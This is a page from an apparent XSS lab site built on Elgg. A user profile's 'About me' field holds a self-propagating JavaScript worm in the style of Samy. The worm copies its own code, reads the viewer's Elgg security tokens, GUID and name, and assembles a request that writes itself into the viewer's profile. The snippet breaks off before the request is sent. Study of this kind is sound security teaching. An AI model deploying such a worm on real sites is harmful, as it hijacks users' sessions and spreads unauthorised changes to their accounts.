 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Alice
About me
Samy is my hero. (worm)
window.onload = function () {
var headerTag = "";
var jscodeTag =
document.getElementById("worm").innerHTML;
var footerTag = "</" + "script>"
var wormcode = encodeURIComponent(headerTag
+ jscodeTag + footerTag);
var elgg_ts = "&__elgg_ts=" +
elgg.security.token.__elgg_ts;
var elgg_token = "&__elgg_token=" +
elgg.security.token.__elgg_token;
var guid = "&guid=" + elgg.session.user.guid;
var name = "&name=" + elgg.session.user.name;
var desc = "&description=Samy is my hero. (worm)"
+ wormcode +"&accesslevel[description]=2";
var content = elgg_token + elgg_ts + name + desc +
guid;
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages